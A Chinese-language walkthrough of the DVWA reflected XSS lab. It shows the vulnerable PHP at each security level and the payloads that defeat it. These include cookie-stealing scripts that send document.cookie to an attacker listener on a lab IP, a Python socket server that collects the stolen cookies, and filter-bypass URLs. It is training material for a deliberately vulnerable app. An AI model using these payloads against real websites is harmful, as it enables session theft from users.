xss简介
作为一种HTML注入攻击,XSS攻击的核心思想就是在HTML页面中注入恶意代码,代码语言是js。一般有三个角色参与:攻击者、目标服务器、受害者的浏览器。
Reflected Cross Site Scripting (XSS)(Security Level: low)
代码分析
<?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}
?>没有任何过滤直接payload就可以
漏洞利用
poc
<script>alert(1)</script>
拿cookie
<script>alert(document.cookie)</script>
需要将此转到本机上

python脚本
import socket
HOST = '本机IP地址'#我本机就是192.168.21.180
PORT = 2022
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_socket.bind((HOST, PORT))
server_socket.listen(1)
print('等待客户端连接...')
client_socket, addr = server_socket.accept()
print('客户端已连接:', addr)
data = client_socket.recv(1024)
print('接收到数据:', data.decode())
client_socket.sendall(data)
client_socket.close()
server_socket.close()
<img src="http://192.168.21.180:2022/1.php?url="+encodeURIComponent(document.location.href)+"&cookie="+encodeURIComponent(document.cookie)" />
Reflected Cross Site Scripting (XSS)(Security Level: medium)
代码分析
vulnerabilities/xss_r/source/medium.php
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = str_replace( '<script>', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello {$name}</pre>";
}
?>
查看源代码,发现对script有一个替换,但是,没有过滤大小写。大小写绕过即可
漏洞利用
http://192.168.21.128/dvwa/vulnerabilities/xss_r/?name=%3Cs%3Cscript%3Ecript%3Edocument.write%28%27%3Cimg+src%3D%22http%3A%2F%2F192.168.21.1%3A2022%2F%27%2Bdocument.cookie%2B%27%22%2F%3E%27%29%3C%2Fscript%3E#
Reflected Cross Site Scripting (XSS)(Security Level: high)
代码分析
vulnerabilities/xss_r/source/high.php
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello {$name}</pre>";
}
?>只是警用了script但是可以使用别的
漏洞利用
http://192.168.21.128/dvwa/vulnerabilities/xss_r/
?name=%3Cimg+src+%3D+1+onerror+%3D+alert%281%29%3E#
Reflected Cross Site Scripting (XSS)(Security Level: impossible)
代码分析
<?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$name = htmlspecialchars( $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello {$name}</pre>";
}
// Generate Anti-CSRF token
generateSessionToken();
?>直接转成实体了没有一点办法























 2017
2017











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










